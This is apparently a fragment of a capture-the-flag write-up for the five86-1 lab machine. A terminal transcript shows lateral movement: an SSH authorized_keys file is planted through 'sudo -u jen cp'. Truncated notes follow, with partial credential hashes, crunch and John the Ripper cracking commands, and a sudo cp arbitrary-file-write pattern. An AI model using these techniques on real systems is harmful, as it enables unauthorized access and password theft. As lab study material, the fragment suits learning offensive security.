 douglas@five86-1:~$ cd /tmp
douglas@five86-1:/tmp$ chmod 777 authorized_keys
douglas@five86-1:/tmp$ sudo -u jen /bin/cp authorized_keys /home/jen/.ssh/
douglas@five86-1:/tmp$ ssh jen@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aE9ZqWXrvGgzgM21BjQ23GmxQVBeD5CZw0nUq8P8RyM.
Are you sure you want to continue connecting (yes/no)? yes1^?^?^?^?^?^?^?^?^?^?^C
douglas@five86-1:/tmp$ ssh jen@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aE9ZqWXrvGgzgM21BjQ23GmxQVBeD5CZw0nUq8P8RyM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
jen@five86-1:~$
39 ##############
40 grep -ri --col
41 grep -ri --col
42
43
44
45 #### Not SSH #
46 douglas : aefh
47 douglas:$apr1
48 douglas: fathe
49
50 ##############
51 crunch 10 10 a
52 john --wordlis
53 john --show ha
54 ##############
55 LFILE=file_to
56 TF=$(mktemp)
57 echo "DATA" >
58 sudo cp $TF $L